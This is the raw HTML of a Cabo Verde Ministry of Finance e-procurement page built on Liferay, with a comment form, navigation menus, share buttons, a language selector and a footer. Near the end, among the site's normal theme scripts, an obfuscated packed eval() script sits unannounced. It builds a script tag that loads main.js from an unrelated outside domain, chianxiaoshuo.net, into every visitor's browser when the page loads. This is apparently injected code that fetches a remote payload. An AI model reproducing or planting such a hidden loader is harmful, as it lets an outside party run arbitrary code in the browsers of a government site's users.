value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757152%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="788465"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="bdce_messageScroll0" ><div class=""> <div id="bdce_messageScroll788880"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="788880"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="788880"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyButton0" onClick="bdce_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769458190903"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757152%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
